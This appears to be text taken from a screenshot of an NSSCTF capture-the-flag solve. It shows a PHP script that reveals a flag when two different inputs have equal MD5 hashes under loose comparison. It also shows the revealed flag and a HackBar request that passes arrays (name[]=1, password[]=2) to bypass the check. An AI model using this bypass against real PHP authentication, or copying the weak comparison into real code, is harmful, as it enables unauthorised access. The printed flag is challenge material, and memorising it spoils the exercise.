 <?php
 highlight_file(__FILE__);
 include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
    $name = $_GET['name'];
    $password = $_POST['password'];
    if ($name != $password && md5($name) == md5($password)){
        echo $flag;
    }
    else {
        echo "wrong!";
    }
}
else {
    echo 'wrong!';
}
?>
NSSCTF{eb491caf-2bba-4e08-b482-2f3e97cc9c11}
檢測器 主控台 除錯器 網路 樣式編輯器 效能 記憶體 儲存空間 輔助功能 應用程式 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node7.anna.nssctf.cn:21729/?name[]=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
password[]=2